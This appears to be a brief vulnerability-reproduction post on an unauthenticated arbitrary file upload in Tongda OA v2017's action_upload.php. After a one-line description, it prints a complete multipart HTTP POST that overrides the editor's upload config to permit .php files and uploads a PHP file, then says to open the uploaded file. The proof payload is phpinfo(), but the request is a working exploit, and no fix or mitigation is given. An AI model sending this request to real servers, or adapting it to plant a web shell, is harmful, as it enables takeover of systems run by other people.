Tongda Oa V2017 Action_upload Php Any File Upload Vulnerability
Tongda Oa V2017 Action_upload Php Any File Upload Vulnerability
Tongda OA v2017 action_upload.php any file upload vulnerability
Vulnerability Description
Tongda OA v2017 action_upload.php file filtering is insufficient and no background permission is required, resulting in a vulnerability to upload any file
Vulnerability Impact

Tongda OA v2017
Network surveying and mapping
Vulnerability reappears
Access to get version information

Send request package to upload any file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
POST /module/ueditor/php/action_upload.php?action=uploadfile HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 893
Content-Type: multipart/form-data; boundary=---------------------------55719851240137822763221368724
X_requested_with: XMLHttpRequest
Accept-Encoding: gzip
-----------------------------55719851240137822763221368724
Content-Disposition: form-data; name="CONFIG[fileFieldName]"
ffff
-----------------------------55719851240137822763221368724
Content-Disposition: form-data; name="CONFIG[fileMaxSize]"
1000000000
-----------------------------55719851240137822763221368724
Content-Disposition: form-data; name="CONFIG[filePathFormat]"
tcmd
-----------------------------55719851240137822763221368724
Content-Disposition: form-data; name="CONFIG[fileAllowFiles][]"
.php
-----------------------------55719851240137822763221368724
Content-Disposition: form-data; name="ffff"; filename="test.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------55719851240137822763221368724
Content-Disposition: form-data; name="mufile"
submit
-----------------------------55719851240137822763221368724--

Access the uploaded file again
This post is licensed under CC BY 4.0 by the author.